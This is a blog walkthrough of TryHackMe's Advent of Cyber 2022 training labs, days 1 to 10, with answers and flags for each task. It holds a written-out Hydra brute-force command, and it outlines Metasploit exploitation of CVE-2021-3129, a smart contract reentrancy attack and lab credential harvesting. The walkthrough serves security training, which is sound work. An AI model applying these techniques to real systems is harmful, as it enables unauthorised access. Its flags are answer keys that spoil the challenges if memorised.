Advent of Cyber 2022
There are a total of 30 tasks some of which needs the access to rooms to solve the task. First 5 tasks doesn’t need any flags and will introduce the event to the participant, remaining tasks starts as Days and goes from Day 1 to Day 24. In this Blog I’ll cover the tasks from Day 1 to Day 24 of Advent of Cyber 2022
Table of Contents
Day 1 Frameworks
Task 6 is a puzzle that can be easily solved if you have basic knowledge of cyber security if not reading about security frameworks will help. In the top right corner there is a View Site or Start Machine button which gives access to the lab.

After solving the lab we get two flags to complete the level.
Flags
The Bandit Yeti
THM{IT'S A Y3T1 CHR1$TMA$}
Day 2 Log Analysis
This is the first time accessing a machine, we can access in split view in the web and from our own computer as well. I’ll be accessing it from my terminal.
First we’ll ls in current directory, we see 2 files, then we can grep through various string in files to find the list that can taken, only one row stands out because of wget command which might be from attacker, here we get IP address, date and filename.


Flags
- Use the ls command to list the files present in the current directory. How many log files are present? ⇒
2 - Elf
McSkidymanaged to capture the logs generated by the web server. What is the name of this log file? ⇒webserver.log - On what day was Santa’s naughty and nice list stolen? ⇒
Friday - What is the IP address of the attacker? ⇒
10.10.249.191 - What is the name of the important list that the attacker stole from Santa? ⇒
santaslist.txt - Look through the log files for the flag. The format of the flag is:
THM{}⇒THM{STOLENSANTASLIST}
Day 3 OSINT

We’re collecting information for [santagift.shop](http://santagift.shop) website.
→ searching domain info

→ searching on GitHub, all the remaining flags are available in the [README.md](http://README.md) and config.php file.
Flags
- What is the name of the Registrar for the domain
santagift.shop? ⇒NAMECHEAP INC - Find the website’s source code (repository) on
github.comand open the file containing sensitive credentials. Can you find the flag? ⇒THM_OSINT_WORKS - What is the name of the file containing passwords? ⇒
config.php - What is the name of the QA server associated with the website? ⇒
qa.santagift.shop - What is the DB_PASSWORD that is being reused between the QA and PROD environments? ⇒
S@nta2022
Day 4 Scanning

Start the machine and use nmap to start scanning the given IP.

For the next flag we’re going to use samba service from the network using file manager just as shown in the description.
Flags
- What is the name of the HTTP server running on the remote host? ⇒
Apache - What is the name of the service running on port 22 on the QA server? ⇒

ssh - What flag can you find after successfully accessing the Samba service? ⇒
THM_SANTA_SMB_SERVER - What is the password for the username
santahr? ⇒santa25
Day 5 Brute Forcing

We’re accessing the lab and performing brute force attack with hydra, **hydra** -P /usr/share/wordlists/rockyou.txt vnc://<machine_ip> -V -f -t 4

For the flag, we can use Remmina, to connect to vnc server, select VNC and enter the IP address and then the password from first question. We have the flag as a wallpaper.
Flags
- Use Hydra to find the
VNCpassword of the target with IP address10.10.171.164. What is the password? ⇒1q2w3e4r - Using a
VNCclient on the Attack Box, connect to the target of IP address10.10.171.164. What is the flag written on the target’s screen? ⇒THM{I_SEE_YOUR_SCREEN}
Day 6 Email Analysis
Start the machine to analyse on the email information that is available in the desktop file.

Use the tool for extracting the attachments, the command is also given in the task’s description. Then we can generate the hash value with command sha256sum. Remaining answers are available from visiting the scanning websites and querying the hash value.

Flags
- What is the email address of the sender? ⇒
[email protected] - What is the return address? ⇒
[email protected] - On whose behalf was the email sent? ⇒
Chief Elf - What is the X-spam score? ⇒
3 - What is hidden in the value of the Message-ID field? ⇒
AoC2022_Email_Analysis - Visit the email reputation check website provided in the task. What is the reputation result of the sender’s email address? ⇒
RISKY - Check the attachments. What is the filename of the attachment? ⇒
Division_of_labour-Load_share_plan.doc - What is the hash value of the attachment? ⇒
0827bb9a2e7c0628b82256759f0f888ca1abd6a2d903acdb8e44aca6a1a03467 - Visit the Virus Total website and use the hash value to search. Navigate to the behaviour section. What is the second tactic marked in the
Mitre ATT&CKsection? ⇒Defense Evasion - Visit the
InQuestwebsite and use the hash value to search. What is the subcategory of the file? ⇒macro_hunter
Day 7 CyberChef
This time we’ll learn various ways to use different features provided by CyberChef. You can download also download it and run offline in your browser or go to the website. Start the machine and we’re provided with a file and offline cyberchef at Downloads. We can follow the steps from the description in our cyberchef with total of 10 operations. When completed we’re provided following information.

Flags
- What is the version of
CyberCheffound in the attachedVM? ⇒9.49.0 - How many recipes were used to extract URLs from the malicious doc? ⇒
10 - We found a URL that was downloading a suspicious file; what is the name of that malware? ⇒
mysterygift.exe - What is the last
defangedURL of thebandityetidomain found in the last step? ⇒hxxps[://]cdn[.]bandityeti[.]THM/files/index - What is the ticket found in one of the domains? (Format: Domain/<GOLDEN_FLAG>) ⇒
THM_MYSTERY_FLAG
Day 8 Smart Contracts
Time to learn about Blockchain, smart contracts and decentralised systems. This time we’re downloading two solidity files then loading them into Remix IDE. As instructed, first we’ll compile both of our contracts then we can deploy them.


First deploy EtherStore with default settings then deposit some balance by giving input on value and click deposit button, then copy the hash value and use it to deploy Attack file, when both of the contracts are seen in deployed, input some amount into value and press attack from the deployment, which will provide us the flag.
Flags
- What flag is found after attacking the provided
EtherStoreContract? ⇒flag{411_ur_37h_15_m1n3}
Day 9 Pivoting
Looks like we’re going to learn something about metasploit and docker. Start the machine, we’ll first use to nmap to get some information on the IP. We see that the only open port in 80, then we can visit it in the browser from attack box where we get the framework name, Laravel.
Then we can do some google searching by the Laravel version number to get the CVE its affected to CVE-2021-3129
From this point on we’re following the detailed use of metasploit as given in the description,



Flags
- Deploy the attached
VM, and wait a few minutes. What ports are open? ⇒80 - What framework is the web application developed with? ⇒
Laravel - What
CVEis the application vulnerable to? ⇒CVE-2021-3129 - What command can be used to upgrade the last opened session to a
Meterpretersession? ⇒sessions -u 1 - What file indicates a session has been opened within a Docker container? ⇒
/.dockerenv - What file often contains useful credentials for web applications? ⇒
.env - What database table contains useful credentials? ⇒
users - What is Santa’s password? ⇒
p4$$w0rd - What ports are open on the host machine? ⇒
22,80 - What is the root flag? ⇒
THM{47C61A0FA8738BA77308A8A600F88E4B}
Day 10 Hack a game
Start the machine already, we have a game to hack.

We’re presented with a game and we’ll use Cetus to interact(hack) with it. To open it, right click and Inspect Element then select Cetus from tabs. Go near the guards and guess any number then, fill the answer in the value for Cetus and search, we can see the memory address for that variable, for now add it to bookmarks. Then we can again go near guard and continue the conversation, this time go to the bookmarks and edit the value in the address, then enter it to the guards. Hit space and we have our flag THM{5_star_Fl4gzzz}.

Now we need to do the same but with the health bar, we reset search then check LT and toggle Only aligned address to false then search, and we have a large number of results, we get hit by ice so that health status changes and we search again, the results are way less now, lets check for the first reasonable health value by adding it to bookmark.

